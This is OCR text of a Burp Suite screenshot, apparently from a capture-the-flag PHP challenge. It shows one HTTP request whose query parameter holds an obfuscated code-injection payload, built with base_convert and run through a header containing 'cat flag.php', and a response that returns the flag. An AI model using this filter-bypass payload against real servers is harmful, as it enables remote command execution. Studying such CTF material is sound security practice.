 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://220.249.52.133:36040 ?
Request
Raw Params Headers Hex
GET /index.php?c=($pi=base_convert)(696468,10,36)($pi(8768397090111664438,10,30)(){1})
HTTP/1.1
Host: 220.249.52.133:36040
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: cat flag.php
Upgrade-Insecure-Requests: 1
1: cat flag.php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 07 Oct 2020 16:16:12 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.11
Content-Length: 25
Content-Type: text/html; charset=UTF-8
flag{dgjregjvdsmvba356sg}